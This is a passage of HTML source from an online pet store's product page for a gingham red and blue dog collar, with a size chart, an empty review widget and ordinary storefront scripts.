988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="9961727505" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <div style="text-align: center;"><meta charset="utf-8"></div>
<div style="text-align: left;">Unleash your pup's stylish side with Yellow Dog Design's Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup's wardrobe.</div>
<div style="text-align: center;"><meta charset="utf-8"></div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;">
<table>
<tbody>
<tr>
<td width="156">
<p><br></p>
</td>
<td width="156">
<p>Length</p>
</td>
<td width="156">
<p>Width</p>
</td>
</tr>
<tr>
<td width="156">
<p>X-Small</p>
</td>
<td width="156">
<p>8”-12”</p>
</td>
<td width="156">
<p>3/8"</p>
</td>
</tr>
<tr>
<td width="156">
<p>Small</p>
</td>
<td width="156">
<p>10”-14”</p>
</td>
<td width="156">
<p>3/4"</p>
</td>
</tr>
<tr>
<td width="156">
<p>Medium</p>
</td>
<td width="156">
<p>14”-20”</p>
</td>
<td width="156">
<p>1”</p>
</td>
</tr>
<tr>
<td width="156">
<p>Large</p>
</td>
<td width="156">
<p>18”-28”</p>
</td>
<td width="156">
<p>1”</p>
</td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: center;"><em>*If we do not have your needed size in stock please send us a message through the Contact Us page.  We will be happy to order it for you!</em></div>
<div style="text-align: center;"><em>---</em></div>
<div style="text-align: center;"><em>Every Yellow Dog Design product is Made in USA and Guaranteed against fraying, breaking, ripping, tearing, even chewing!</em></div>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Yellow%20Dog%20Design%20-%20Gingham...&url=https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar&description=Yellow%20Dog%20Design%20-%20Gingham...&media=https://www.kingdukes.com/cdn/shop/files/gingham_red_blue_collar_600x.jpg?v=1751311345"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Yellow%20Dog%20Design%20-%20Gingham...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Yellow%20Dog%20Design%20-%20Gingham.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Yellow Dog Design - Gingham Red &amp; Blue Collar'
    data-id='9961727505'
    data-product-id='9961727505'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T01:19:50Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="9961727505"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
